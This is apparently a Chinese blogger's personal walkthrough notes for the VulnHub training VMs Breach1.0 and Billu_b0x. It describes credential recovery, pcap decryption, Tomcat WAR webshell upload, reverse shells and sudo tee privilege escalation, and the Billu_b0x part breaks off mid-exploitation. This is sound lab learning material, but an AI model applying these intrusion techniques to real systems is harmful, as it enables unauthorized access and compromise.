VulnHub渗透测试实战靶场笔记(持续更新)

靶机(一)----Breach1.0

靶机说明

Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战。

VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网。非常感谢Knightmare和rastamouse进行测试和提供反馈。作者期待大家写出文章,特别是通过非预期的方式获取root权限。

目标

Boot to root:获得root权限,查看flag。

运行环境



靶机:网络连接方式设置为主机模式(host-only),静态IP是192.168.110.140。

攻击机:同网段下有Windows攻击机(物理机),IP地址:192.168.110.220,安装有Nmap、Burpsuit、Wireshark、Sqlmap、nc、Python2.7、JDK、DirBuster、AWVS、Nessus等渗透工具,也可以使用KaliLinux攻击机。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

运行环境配置

根据前面运行环境提供的说明,首先需要让攻击机可以访问靶机。我这里运行不了kali,所以用物理机当作攻击机。





1)配置靶机位仅主机模式



2)虚拟机编辑器 仅主机模式 设置在一个网段



3)物理机可以ping通靶机即可

信息收集





1)由于现在只知道ip地址,使用nmap扫描端口,查看常用端口是否开放。命令:Namp –v –a 192.168.110.140

发现端口全部开放

漏洞挖掘



0x01:查看首页源码,解码得到密码

1)直接访问80端口web界面是否能打开

可以打开 有内容 但是是一堆英文和一张图片



2)看这些英文和图片没有什么发现,看一眼源码会不会有什么发现。源码里发现了好东西

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo

3)将这串编码进行base64解码

解码2次后出现了这个

pgibbons:damnitfeel g o o d t o b e a g a n g goodtobeagang goodtobeagangta

0x02:登录cms,查看邮件,下载SSL证书的密钥库keystore文件

1)点击首页的图片,进入 initech.html

initech.html界面

2)点击initech.html左边的employee portal进入到impresscms登录页

impresscms登录页

3)使用之前两次base64解码得到的密码登录impresscms

pgibbons:damnitfeel g o o d t o b e a g a n g goodtobeagang goodtobeagangta

用户名:pgibbons

密码:damnitfeel g o o d t o b e a g a n g goodtobeagang goodtobeagangta

登陆成功



4)https://www.exploit-db.com/查找impress cms漏洞发现ImpressCMS 1.3.9 SQL注入漏洞

可注入页面/modules/profile/admin/field.php但是该页面目前没有权限访问,

无法进行注入。

5)注意左边的收件箱Inbox显示有3封邮件,依次打开看:

第1封邮件,主要内容:让你的团队只能向管理门户发布任何敏感的内容。我的密码非常安全,发自ImpressCMSAdmin Bill。

第2封邮件,主要内容:Michael采购了IDS/IPS。

第3封邮件,主要内容:有一个peter的SSL证书被保存在192.168.110.140/.keystore。

6)访问192.168.110.140/.keystore下载包含SSL证书的密钥库keystore文件,keystore是存储公私密钥的一种文件格式。

0x03:导入流量抓包文件、SSL证书到Wireshark



1)依次访问左边菜单树 发现目录浏览漏洞 但是都没有可以利用的漏洞





2)点击view account菜单进入界面,在依次点击页面的content,会弹出一行链接Content SSLimplementation test capture

3)进入

http://192.168.110.140/impresscms/modules/content/content.php?content_id=1页面,可以看到一个名为:_SSL_test_phase1.pcap的Wireshark流量包文件,下载。

同时,该页面有重要的提示信息:这个pCAP文件是有红色团队的重新攻击产生的,但是不能读取文件。而且 Theytold me the alias, storepassword and keypassword are all set to ‘tomcat’ 别名、Keystore密码、key密码都设置成 tomcat 。

4)由此推测:a.这是一个流量包文件,不能读取很可能因为某些流量有SSL加密(前面的邮件中提供了一个keystore,这里提供了密码;b.系统中可能存在tomcat。)



5)Windows攻击机安装有JDK,到JDK目录下找到keytool.exe工具:路径 C:\ProgramFiles\Java\jre1.8.0_121\bin\keytool.exe

将keystore放到C盘根目录,查看keystore这个密钥库里面的所有证书,命令 keytool -list –keystore c:\keystore 输入密钥库口令tomcat



6)从密钥库导出.p12证书,将keystore拷贝到keytool目录,导出名为:tomcatkeystore.p12的证书,命令:keytool -importkeystore -srckeystore c:\keystore -destkeystore c:\tomcatkeystore.p12 -deststoretype PKCS12

-srcalias tomcat

导出成功 但是保存不到C盘根目录 应该是权限问题

利用管理员权限 再次保存 保存成功

7)文件首先需要安装Wireshark

8)将.p12证书导入Wireshark



在Wireshark中打开 _SSL_test_phase1.pcap 流量包文件,选择菜单:编辑–首选项–Protocols–SSL,点击右边的Edit:输入:192.168.110.140 8443 http 点击选择证书文件 输入密码tomcat

![]()

将证书导入Wireshark:在Wireshark中打开 _SSL_test_phase1.pcap 流量包



0x04:从流量包文件中得到tomcat后台URL和密码

1)导入证书后,https流量已经被解密,查看每个http流量包:

获得Tomcat后台登录地址和用户名密码



2)发现包含登录用户名密码的数据包, 采用http basic认证,认证数据包为

Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC



3)这是base64编码的用户名密码,进行解码,得到Tomcat登录用户名密码 Tomcat后台登录用户名:tomcat,密码:Tt\5D8F(#!*u=G)4m7zB

获取shell











0x05:登录tomcat后台

1)我这里打不开

问了一下群里小伙伴 开着代理就可以了

2)输入用户名:tomcat,密码:Tt\5D8F(#!*u=G)4m7zB

登陆进来了





3)这里Tomcat后台get shell是有标准姿势的,准备好jsp版本的各种马,这里有cmd命令小马,菜刀马,jspspy大马,将其打成caidao.zip压缩包,再将zip压缩包将扩展名改为caidao.war,将war包上传部署即可

下载群里大佬们搞得jsp代码 改个密码

开始打包上传试一试

在WAR file to deploy中将war包上传

上传后在目录中找到上传的目录/jsp,已上传jsp木马文件就在这个目录下。

https://192.168.110.140:8443/jsp/jsp.jsp连不上…… 换一个马在试试

这个地方一直是false 也不知道为啥

搜了半天文档和问了群里的人终于找到了这个坑

我一直把木马压缩成rar在改成WAR格式

他先把压缩包打成zip在改格式就行了 一个点在这浪费了这么长时间……

4)上传成功 成功连上

![]()

5)上传的菜刀马,一会儿就会消失,文件被删除,需要重新上传war包才能够继续使用菜刀,主机可能有杀软或者杀web shell工具。解决方法:bash反弹一个shell出来。



这个反弹shell问了问群里大佬 需要用kali来做 就拿出来多年未动的kali了

百度搜了一篇bash反弹shell的文章

https://blog.csdn.net/l957456849/article/details/81516765

配置了半天KALI终于行了 KALI各种问题

重新装一下tools 从物理机复制文件到Kali

跟着大佬步骤走





允许靶机通讯 开启监听

上传马 反弹shell

继续跟着大佬思路走



查看用户





进入/var/www/5446 查看两个php文件





下载下来查看发现数据库账号为root,密码为空,连接数据库,得到milton用户的哈希密文,解密后得到明文密码

提权 将根目录下唯一的一张图片下载下来



然后使用strings打印各个图片,发现一串字符coffeestains,为blumbergh用户的密码



提权到blumbergh用户,查看历史

发现一个脚本tidyup.sh 这个脚本只有root权限才可以 就是这个脚本导致过一会木马就会被删除掉

查看sudo权限,发现可以以root权限执行tee命令,于是先将nc反弹shell写入shell.txt文件,在使用tee命令将shell.txt内容暑促回到tidyup.sh



nc监听,反弹root权限shell成功



将flair.jpg移动到home目录下

上传大马,进行下载

Flag为:I NEED TO TALK ABOUT YOUR FLAIR

中间问题不断 百度 问大佬都用上了,最后几步提权也是很懵 完全跟着大佬提供的思路笔记下来的……真心有点懵逼

思路实在不行,百度来凑。

尽量先跟着自己思路走,实在走不动了在看看大佬们的文章。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~

靶机(二)----Billu_b0x

靶机说明 虚拟机难度中等,使用ubuntu(32位),其他软件包有:

PHP

apache

MySQL

目标 Boot to root:从Web应用程序进入虚拟机,并获得root权限。

运行环境

靶机:使用VMWare打开虚机,网络连接方式设置为net,靶机自动获取IP。

攻击机:同网段下有Windows攻击机,安装有Nmap、Burpsuit、Sqlmap、nc、Python2.7、DirBuster、 AWVS、Nessus等渗透工具,kali攻击机,主要用Windows攻击机完成实验。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

运行环境

靶机:使用VMWare打开虚机,网络连接方式设置为net,靶机自动获取IP。

攻击机:同网段下有Windows攻击机,安装有Nmap、Burpsuit、Sqlmap、nc、Python2.7、DirBuster、

AWVS、Nessus等渗透工具,kali攻击机,主要用Windows攻击机完成实验。 根据提供运行环境进行配置

信息收集





ip发现





启动Billu_b0x虚拟机,由于虚机网络设置为net模式,使用Nmap扫描VMware Network Adapter VMnet8网卡的

NAT网段C段IP,即可找到虚机IP,命令: nmap -sP 192.168.1.0/24

刚起步 就凉了 nmap报错了 试试kali可以不

Kali可以扫描到

找到靶机192.168.1.128 并且22和80端口都开着



看一眼80端口

好炫酷的界面



输入框尝试了一下万能密码

啧……这种靶机跑SQL注入 几乎是跑不出来的 还是看看源代码有什么惊喜吧

然而什么毛都没有

扫一扫敏感目录看看 有惊喜

打开192.168.1.128/add.php 一个上传点 上传一个图片看看

貌似传上去了 看一眼upload能看到上传的图片吧

呃……



在打开192.168.1.128/test.php看一眼

看到一个好的参数file 尝试文件包含

直接跳到主页了 在尝试一下post传输

Post有惊喜 下载下来看一眼



发现了这么一堆 把剩下刚才扫到的都下载下来 看有什么收获



c.php里面有用户名密码 看起来时phpadmin的配置文件



打开刚才爆破出来192.168.1.128/phpmy/index.php的phpmy界面

登陆试一下

很是惊喜 登陆上了

又搞到一个用户名和密码 biLLu hEx_it

貌似到现在就还剩一个登录界面 就是一开始的80web界面了 拿去尝试一下

Ok 登陆上了 就是一个管理界面 浏览了浏览发现可以上传图片 有故事

文件上传走一波

尝试了一下简单的上传方式 都不行 我只能放大招了 百度一篇文章去 看看怎么上传

看到一篇帖子是利用图片马加包含漏洞上传的

先上传图片马成功

在进行文件包含

这里貌似有点问题 自己在重新制作一个图片马试试

问过大佬后知道这里要上传命令马不是执行马 自己在制作一个命令马

经过长达40分钟后的制作木马上传木马终于执行成功了 用的他网站自带的图片……

